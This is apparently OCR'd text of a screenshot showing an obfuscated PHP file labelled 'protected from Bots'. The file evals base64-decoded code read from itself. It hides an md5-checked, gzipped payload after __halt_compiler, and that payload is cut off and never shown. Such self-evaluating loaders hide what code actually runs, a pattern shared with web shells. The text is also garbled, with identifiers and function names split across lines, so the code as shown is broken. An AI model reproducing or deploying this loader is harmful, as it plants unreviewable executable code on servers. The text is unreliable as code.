
<?php
/* This Script is protected from Bots  
Checksum: 07d15b7cdf9c06fc37d171eb2dbed740 
*/
$OOOOOOOO0O
=file(
__FILE__
);
eval
(base64_de
code(
"ZnVuY3Rpb24gT09PTzAwT09PTygkYSwkYil7JG
M9YXJyYXkoNzY3LDMyNCwzMiwxNDc4KTtpZigkYj09NT
ApeyRkPXN1YnN0cigkYSwkY1swXSskY1sxXSwkY1syXS
k7fWVsc2VpZigkYj09OSl7JGQ9c3Vic3RyKCRhLCRjWz
BdLCRjWzFdKTt9ZWxzZWlmKCRiPT0zNSl7JGQ9dHJpbS
hzdWJzdHIoJGEsJGNbMF0rJGNbMV0rJGNbMl0pKTt9cm
V0dXJuJGQ7fQ=="
));
eval
(base64_decode(OOOO00O
OOO(
$OOOOOOOO0O
[
0
],
9
)));
eval
(O0000O00OO(OOOO
00OOOO(
$OOOOOOOO0O
[
0
],
35
),OOOO00OOOO(
$OOOOOO
OO0O
[
0
],
50
),
$OOOOOOOO0O
));
__halt_compiler
();
XerBnU0loRGPyMcYtLhZkdXYPliISaPg5l7CGJ7Sf1zs
kQtteAx3JpTDdYLFU5jvH74l98XJwgtBy2jt1kCOAcuu
speo3fuHBy2HCfmgp9S9CL0opaxN8qDKAj2KzIxWOXhj
hHCVEbma5EGXcsNUgWwoTEEYlfi2PWUQp8ZMmNbq5iLc
DIFcK63bPMN67xGVOwVaWYoIWZ1bmN0aW9uX2V4aXN0c
ygiTzAwMDBPMDBPTyIpKXtmdW5jdGlvbiBPMDAwME8wM
E9PKCRhLCRiLCRjKXskZD1pbXBsb2RlKCRjKTskZD1wc
mVnX3JlcGxhY2UoIi9fX2hhbHRfY29tcGlsZXIuKi8iL
CIiLCRkKTtpZigkYj09aGFzaCgibWQ1IiwiJGQiKSl7c
mV0dXJuKGd6aW5mbGF0ZShiYXNlNjRfZGVjb2RlKCRhK